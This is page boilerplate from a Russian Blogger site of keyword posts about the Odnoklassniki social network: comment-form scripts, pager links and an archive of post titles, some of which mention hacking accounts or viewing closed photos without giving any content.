<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=1797175599739380574&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/04/blog-post_1635.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/04/blog-post_2444.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/1797175599739380574/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/04/h-a_30.html'>Одноклассники h a</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_450.html'>Одноклассники дайте пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6334.html'>Одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_6991.html'>Одноклассники ru моя страница вход анна белавина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_481.html'>Одноклассники ru моя страница регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_887.html'>Одноклассники заблокированы как зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_663.html'>Одноклассники главная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5246.html'>Одноклассники неполная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4588.html'>Статусы для одноклассников про счастье</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8371.html'>Бесплатный вход в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1149.html'>Как перенести фото в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8853.html'>Одноклассники социальная сеть вход через логин и п...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/4312_25.html'>Одноклассники 4312 э</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/2012_3486.html'>Лучшие статусы для одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5681.html'>Сайт одноклассники пишет заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/vk_23.html'>Одноклассники vk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2298.html'>Песня одноклассники скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1256.html'>Одноклассники социальная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5438.html'>Накрутка ок в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/http_22.html'>Http одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5626.html'>Как поменять пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/javascript_21.html'>Одноклассники javascript</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2005.html'>Сайт одноклассники моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/www_1983.html'>Www одноклассники ру вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3572.html'>Поддержка сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru-ua_21.html'>Одноклассники ru ua моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2334.html'>Одноклассники ру вход моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7333.html'>Ники для одноклассников про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru-0_18.html'>Одноклассники ru 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5637.html'>Одноклассники моя страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2612.html'>Песня из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_832.html'>Одноклассники церковь благодать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5489.html'>Одноклассники липецк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_220.html'>Одноклассники жди меня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1635.html'>Агата муцениеце в одноклассниках видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html'>Просмотр закрытых фотографий в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2444.html'>Одноклассники яриса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/vzlomster_15.html'>Vzlomster программа для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4960.html'>Фото людей одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3329.html'>Одноклассники главная страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4584.html'>Одноклассники через телефонную версию</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/54_12.html'>Одноклассники школы 54 г караганда</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2231.html'>Одноклассники моя страница зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3122.html'>Одноклассники хостинг</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8076.html'>Смотреть фотографии в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3962.html'>Как сменить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7771.html'>Одноклассники г волгоград</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6013.html'>Заблокирован доступ в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/55_9.html'>Одноклассники 55 школы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7711.html'>Смотреть фильм одноклассники российский</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5208.html'>Одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_714.html'>Статусы для одноклассников для парней</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9435.html'>Веселые статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1598.html'>Одноклассники комп версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9772.html'>Посмотреть закрытые фотки одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4362.html'>Проблема зайти на одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/http-ua_5.html'>Http одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2884.html'>Встреча одноклассников видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1539.html'>Фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9484.html'>Смотреть любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_4.html'>Одноклассники ru смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4940.html'>Отправить фото другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8091.html'>Отправить песню другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/yahoo-search-results_4688.html'>Одноклассники yahoo search results</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6210.html'>Форум взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/2012_2.html'>Одноклассники мобильная версия 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_291.html'>Одноклассники пароль логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3483.html'>Одноклассники смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6791.html'>Одноклассники екатерина кудрина старый оскол</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
